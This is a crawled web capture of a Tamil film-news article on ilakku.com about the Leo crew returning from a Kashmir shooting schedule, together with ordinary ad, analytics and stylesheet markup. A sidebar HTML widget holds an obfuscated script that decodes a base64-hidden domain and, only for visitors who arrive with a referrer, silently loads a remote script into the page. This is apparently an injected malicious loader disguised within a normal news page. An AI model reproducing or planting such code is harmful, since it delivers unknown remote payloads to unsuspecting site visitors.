

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ilakku.com/index.php/2023/03/23/team-leo-returns-from-a-hectic-schedule-in-kashmir/
body_size: 5167
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width"/>
    <title>Team Leo returns from a hectic schedule in Kashmir! | ilakku</title>
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.ilakku.com/xmlrpc.php" />
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:800,400,600,700" rel='stylesheet' type='text/css'>
    <!--[if lt IE 9]>
    <script src="http://www.ilakku.com/wp-content/themes/Halifax/js/html5.js" type="text/javascript"></script>
    <![endif]-->

    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="ilakku &raquo; Feed" href="https://www.ilakku.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="ilakku &raquo; Comments Feed" href="https://www.ilakku.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ilakku &raquo; Team Leo returns from a hectic schedule in Kashmir! Comments Feed" href="https://www.ilakku.com/index.php/2023/03/23/team-leo-returns-from-a-hectic-schedule-in-kashmir/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href="https://www.ilakku.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1" type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href="https://www.ilakku.com/wp-includes/css/classic-themes.min.css?ver=1" type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href="https://www.ilakku.com/wp-content/themes/Halifax/style.css?ver=6.1.1" type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href="https://www.ilakku.com/wp-content/themes/Halifax/css/responsive-style.css?ver=6.1.1" type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href="https://www.ilakku.com/wp-content/themes/Halifax/css/flexslider.css?ver=6.1.1" type='text/css' media='all' />
<script type='text/javascript' src='//code.jquery.com/jquery-3.2.1.min.js?ver=1' id='jqueryOwn-js'></script>
<script type='text/javascript' src="https://www.ilakku.com/wp-content/themes/Halifax/js/jquery.mobilemenu.js?ver=1" id='mobilemenu-js'></script>
<script type='text/javascript' src="https://www.ilakku.com/wp-content/themes/Halifax/js/jquery.flexslider-min.js?ver=1" id='flex-slider-js'></script>
<script type='text/javascript' src="https://www.ilakku.com/wp-content/themes/Halifax/js/scripts.js?ver=1" id='custom-js'></script>
<link rel="https://api.w.org/" href="https://www.ilakku.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ilakku.com/index.php/wp-json/wp/v2/posts/3434" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ilakku.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ilakku.com/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="https://www.ilakku.com/index.php/2023/03/23/team-leo-returns-from-a-hectic-schedule-in-kashmir/" />
<link rel='shortlink' href="https://www.ilakku.com/?p=3434" />
<link rel="alternate" type="application/json+oembed" href="https://www.ilakku.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ilakku.com%2Findex.php%2F2023%2F03%2F23%2Fteam-leo-returns-from-a-hectic-schedule-in-kashmir%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ilakku.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ilakku.com%2Findex.php%2F2023%2F03%2F23%2Fteam-leo-returns-from-a-hectic-schedule-in-kashmir%2F&#038;format=xml" />
<script async src="https://static.addtoany.com/menu/page.js"></script>
</head>
<body class="post-template-default single single-post postid-3434 single-format-standard">

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.8&appId=1404818293070618";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>
//   window.fbAsyncInit = function() {
//     FB.init({
//       appId      : '1005801989524134',
//       xfbml      : true,
//       version    : 'v2.8'
//     });
//     FB.AppEvents.logPageView();
//   };
//
//   (function(d, s, id){
//      var js, fjs = d.getElementsByTagName(s)[0];
//      if (d.getElementById(id)) {return;}
//      js = d.createElement(s); js.id = id;
//      js.src = "//connect.facebook.net/en_US/sdk.js";
//      fjs.parentNode.insertBefore(js, fjs);
//    }(document, 'script', 'facebook-jssdk'));
</script>
<div id="wrapper" class="container">
    <div id="header">
        <div class="top">
            <h1><a href="https://www.ilakku.com/" title="ilakku" rel="home">ilakku</a></h1>

            <h2>  </h2>
        </div>
        <div class="topAd">
                <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- cinereview 468x60 -->
    <ins class="adsbygoogle"
        style="display:inline-block;width:468px;height:60px"
        data-ad-client="ca-pub-0208858130928099"
        data-ad-slot="1966313024"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
        </div>
        <div class="clear"></div>
    </div>
    <div id="botmenu" class="sixteen columns">
            </div>
    <div class="clear"></div>
    <div id="main">
        <div class="ad79div">
                <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- cinereview linkAd 728x15 -->
    <ins class="adsbygoogle"
        style="display:inline-block;width:728px;height:15px"
        data-ad-client="ca-pub-0208858130928099"
        data-ad-slot="9210378222"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
        </div>
    <div id="left" class="eleven columns">
                                    <div class="post" id="post-3434">
                    <div class="title">
                        <h2><a href="https://www.ilakku.com/index.php/2023/03/23/team-leo-returns-from-a-hectic-schedule-in-kashmir/" rel="bookmark" title="Permanent Link to Team Leo returns from a hectic schedule in Kashmir!">Team Leo returns from a hectic schedule in Kashmir!</a></h2>

                        <div class="postmeta">
			  <span>Posted by <a href="https://www.ilakku.com/index.php/author/deleted-2s8wpCH1/" title="Posts by deleted-2s8wpCH1" rel="author">deleted-2s8wpCH1</a></span> |
			  <span>Thursday, 23 March 2023</span> |
			  <span><a href="https://www.ilakku.com/index.php/category/uncategorized/" rel="category tag">Uncategorized</a></span> |
			  <span><div class="fb-like" data-href="https://www.facebook.com/ilakkucom/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="true" data-share="true"></div></span>
                        </div>
                    </div>
                    <div class="entry">
                                                    <img class="scale-with-grid postimg" src="https://www.ilakku.com/wp-content/uploads/2023/03/leo-fan-made-poster.jpg" />                            <p>Thalapathy Vijay and the team of Leo are back in Chennai today after a busy and hectic schedule of the film, which lasted for close to two months. A big chunk of the portions have been completed for the film, and now, the team will be taking a short break before they resume shoot for the film in Chennai and Hyderabad.</p>
<p>Leo is getting ready for a worldwide release on the 19th of October, and the team is working hard to wrap up the entire shoot by May. Almost all the main artists of the film shot for their important portions in the Kashmir schedule, which is going to be the highlight of the film.</p>
                        <div class="clear"></div>
                                            </div>
                </div>
                <div class="post">
                    <script id="admoxch">
                        (function ()
                        {
                            var e = document.createElement('script');
                            e.type = 'text/javascript';
                            e.async = true;
                            e.src = 'https://cdn.ennt.net/plugin_moxch.php?s=admoxch&ext=il';
                            var s = document.getElementsByTagName('script')[0];
                            s.parentNode.insertBefore(e, s);
                        })();
                    </script>
                </div>
                                </div>
<div id="sidebar" class="five columns">
    <ul>
        <li class="sidebox ad">
            <div>
                    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- cinereview 250x250 -->
    <ins class="adsbygoogle"
        style="display:inline-block;width:250px;height:250px"
        data-ad-client="ca-pub-0208858130928099"
        data-ad-slot="7873245826"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
            </div>
        </li>
        <li class="sidebox ad">
            <div>
                    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- cinereview linksAd 200x90 -->
    <ins class="adsbygoogle"
        style="display:inline-block;width:200px;height:90px"
        data-ad-client="ca-pub-0208858130928099"
        data-ad-slot="6396512620"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
            </div>
        </li>
        <li class="sidebox ad">
	  <div>
	    <div class="fb-page" data-href="https://www.facebook.com/ilakkucom/" data-width="260" data-height="280" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="true">
	      <blockquote cite="https://www.facebook.com/ilakkucom/" class="fb-xfbml-parse-ignore">
		<a href="https://www.facebook.com/ilakkucom/">Ilakku</a>
	      </blockquote>
	    </div>
	  </div>
        </li>
        <li class="sidebox ad">
            <div>
                    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- cinereview 250x250 -->
    <ins class="adsbygoogle"
        style="display:inline-block;width:250px;height:250px"
        data-ad-client="ca-pub-0208858130928099"
        data-ad-slot="7873245826"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
            </div>
        </li>
        <li class="sidebox widget_block widget_search"><form role="search" method="get" action="https://www.ilakku.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label" >Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button wp-element-button"  >Search</button></div></form></li><li class="widget_text sidebox widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>    </ul>
    <div class="clear"></div>
</div>
<!--
<div class="fb-like" data-href="https://www.facebook.com/ilakkucom/" data-layout="box_count" data-action="like" data-size="small" data-show-faces="true" data-share="true"></div>
-->
<div class="clear"></div>
</div>
<div id="footer" class="sixteen columns">
	<div class="fcred">
		Copyright &copy; 2026 | <a href="https://www.ilakku.com" title="ilakku">ilakku</a> - <br />
	</div>
</div>
</div>
<script type='text/javascript' src="https://www.ilakku.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4" id='imagesloaded-js'></script>
<script type='text/javascript' src="https://www.ilakku.com/wp-includes/js/masonry.min.js?ver=4.2.2" id='masonry-js'></script>
<script type='text/javascript' src="https://www.ilakku.com/wp-content/themes/Halifax/js/superfish.js?ver=20120206" id='superfish-js'></script>
<script type='text/javascript' src="https://www.ilakku.com/wp-includes/js/comment-reply.min.js?ver=6.1.1" id='comment-reply-js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-7613129-4', 'auto');
  ga('send', 'pageview');

</script>
<script data-host="https://www.vistat.net" data-dnt="false" src="https://www.vistat.net/js/script.js" id="ZwSg9rf6GA" async defer></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dd57b27ed3914fc3a7cb393080ef7208","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dtNZgVkTfu759Vj5tIxfcA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768860649655');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ilakku.com/wp-content/themes/Halifax/style.css?ver=6.1.1
body_size: 3521
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}
html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}
body{background:#fff}
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}
ol,ul{list-style:none}
table{border-collapse:separate;border-spacing:0}
caption,th,td{font-weight:400;text-align:left}
blockquote:before,blockquote:after,q:before,q:after{content:""}
blockquote,q{quotes:"" ""}
a:focus{outline:thin dotted}
a:hover,a:active{outline:0}
a img{border:0}
body,button,input,select,textarea{color:#666;font-family:Open sans,sans-serif;font-size:12px;font-size:1.2rem;line-height:1.7}
body{background:#eee}
.container{}
h1,h2,h3,h4,h5,h6{clear:both;margin:0 0 10px}
h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:inherit}
h1{font-size:24px;line-height:30px}
h2{font-size:22px;line-height:26px}
h3{font-size:18px;line-height:24px}
h4{font-size:16px;line-height:20px}
h5{font-size:14px;line-height:18px}
h6{font-size:14px;line-height:18px}
hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}
p{margin-bottom:1.5em}
ul,ol{margin:0 0 1.5em 3em}
ul{list-style:disc}
ol{list-style:decimal}
ul ul,ol ol,ul ol,ol ul{margin-bottom:0;margin-left:1.5em}
dt{font-weight:700}
dd{margin:0 1.5em 1.5em}
b,strong{font-weight:700}
dfn,cite,em,i{font-style:italic}
blockquote{margin:0 1.5em}
address{margin:0 0 1.5em}
pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;font-size:15px;font-size:1.5rem;line-height:1.6;margin-bottom:1.6em;padding:1.6em;overflow:auto;max-width:100%}
code,kbd,tt,var{font:15px Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace}
abbr,acronym{border-bottom:1px dotted #666;cursor:help}
mark,ins{background:#fff9c0;text-decoration:none}
sup,sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}
sup{bottom:1ex}
sub{top:.5ex}
small{font-size:75%}
big{font-size:125%}
figure{margin:0}
table{margin:0 0 1.5em;width:100%}
th{font-weight:700}
button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}
button,input{line-height:normal;*overflow:visible}
button,html input[type="button"],input[type="reset"],input[type="submit"]{border:1px solid #ccc;border-color:#ccc #ccc #bbb;border-radius:3px;background:#fafafa;background:-moz-linear-gradient(top,#fafafa 60%,#e6e6e6 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(60%,#fafafa),color-stop(100%,#e6e6e6));background:-webkit-linear-gradient(top,#fafafa 60%,#e6e6e6 100%);background:-o-linear-gradient(top,#fafafa 60%,#e6e6e6 100%);background:-ms-linear-gradient(top,#fafafa 60%,#e6e6e6 100%);background:linear-gradient(top,#fafafa 60%,#e6e6e6 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fafafa',endColorstr='#e6e6e6',GradientType=0);box-shadow:inset 0 2px 1px #fff;color:rgba(0,0,0,.8);cursor:pointer;-webkit-appearance:button;font-size:12px;font-size:1.4rem;padding:1.12em 1.5em .88em;text-shadow:0 1px 0 rgba(255,255,255,.5)}
button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background:#f5f5f5;background:-moz-linear-gradient(top,#f5f5f5 60%,#dcdcdc 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(60%,#f5f5f5),color-stop(100%,#dcdcdc));background:-webkit-linear-gradient(top,#f5f5f5 60%,#dcdcdc 100%);background:-o-linear-gradient(top,#f5f5f5 60%,#dcdcdc 100%);background:-ms-linear-gradient(top,#f5f5f5 60%,#dcdcdc 100%);background:linear-gradient(top,#f5f5f5 60%,#dcdcdc 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5',endColorstr='#dcdcdc',GradientType=0);border-color:#bbb #bbb #aaa}
button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button:active,html input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active{border-color:#aaa #bbb #bbb;box-shadow:inset 0 2px 3px rgba(0,0,0,.15);box-shadow:inset 0 2px 2px rgba(0,0,0,.15)}
input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}
input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}
input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}
input[type=text],textarea{color:#666;border:1px solid #ccc;border-radius:3px}
input[type=text]:focus,textarea:focus{color:#111}
input[type=text]{padding:3px}
textarea{overflow:auto;padding-left:3px;vertical-align:top;width:98%}
a{color:#FFAC38;text-decoration:none}
a:visited{color:#F28A02}
a:hover,a:focus,a:active{color:#FFAC38}
.alignleft{display:inline;float:left;margin-right:1.5em}
.alignright{display:inline;float:right;margin-left:1.5em}
.aligncenter{clear:both;display:block;margin:0 auto}
.clear{clear:both}
.assistive-text{clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);position:absolute!important}
.cf:before,.cf:after{content:" ";display:table}
.cf:after{clear:both}
.tenpad{padding:10px}
.hentry{margin:0 0 2em}
.entry-meta{clear:both}
.byline{display:none}
.single .byline,.group-blog .byline{display:inline}
.entry-content,.entry-summary{margin:1.5em 0 0}
.page-links{clear:both;margin:0 0 1.5em}
.blog .format-aside .entry-title,.archive .format-aside .entry-title{display:none}
.site-header img,.entry-content img,.comment-content img,.widget img{max-width:100%}
.site-header img,.entry-content img,img[class*="align"],img[class*="wp-image-"]{height:auto}
.site-header img,.entry-content img,img.size-full{max-width:100%;width:auto}
.entry-content img.wp-smiley,.comment-content img.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}
.wp-caption{border:1px solid #ccc;max-width:100%}
.wp-caption.aligncenter,.wp-caption.alignleft,.wp-caption.alignright{margin-bottom:1.5em}
.wp-caption img{display:block;margin:1.2% auto 0;max-width:98%}
.wp-caption-text{text-align:center}
.wp-caption .wp-caption-text{margin:.8075em 0}
#content .gallery{margin-bottom:1.5em}
#content .gallery a img{border:none;height:auto;max-width:90%}
#content .gallery dd{margin:0}
embed,iframe,object{max-width:100%}
#content .site-navigation{margin:0 0 1.5em;overflow:hidden}
#content .nav-previous{float:left;width:50%}
#content .nav-next{float:right;text-align:right;width:50%}
.widget{margin:0 0 1.5em}
#s{margin:20px 0 0 10px}
#searchsubmit{display:none}
#header{padding:30px 0;overflow:hidden}
.top{font-weight:800;text-transform:uppercase;margin:0 10px;padding:0 10px;float:left;width:264px;}
.top h1{font-size:42px;margin:0 0 5px}
.top h1 a:link,.top h1 a:visited{}
.top h2{font-size:16px;color:#111;margin:0}
.topAd {float:right;width:470px;margin-right:10px}
#botmenu{background:#fff;font-size:12px;overflow:hidden}
#submenu{margin:0;padding:0;height:40px}
#submenu ul{width:auto;float:left;list-style:none;margin:0;padding:0 20px}
#submenu li{float:left;list-style:none;margin:0;padding:0;color:#666;font-weight:700;text-transform:uppercase}
#submenu li a{color:#666;display:block;margin:0;padding:11px 10px;text-decoration:none;position:relative}
#submenu li a:hover,#submenu li a:active,#submenu .current_page_item a{color:#222}
#submenu li a.sf-with-ul{padding-right:10px}
#submenu li li a,#submenu li li a:link,#submenu li li a:visited{color:#eee;font-size:12px;width:148px;margin:0;padding:10px;border-bottom:1px solid #666;border-top:1px solid #888;border-left:1px solid #888;border-right:1px solid #666;position:relative;background:#7D7D7D;font-weight:400}
#submenu ul ul li:first-child{border-top:none}
#submenu ul ul li:last-child{border-bottom:none}
#submenu li li:last-child{border-bottom:none}
#submenu li li a:hover,#submenu li li a:active{background:#666;color:#fff}
#submenu li ul{z-index:9999;position:absolute;left:-999em;height:auto;width:170px;margin:0;padding:5px;background:#555}
#submenu li ul a{width:150px}
#submenu li ul ul{margin:-48px 0 0 169px}
#submenu li:hover ul ul,#submenu li:hover ul ul ul,#submenu li.sfHover ul ul,#submenu li.sfHover ul ul ul{left:-999em}
#submenu li:hover ul,#submenu li li:hover ul,#submenu li li li:hover ul,#submenu li.sfHover ul,#submenu li li.sfHover ul,#submenu li li li.sfHover ul{left:auto}
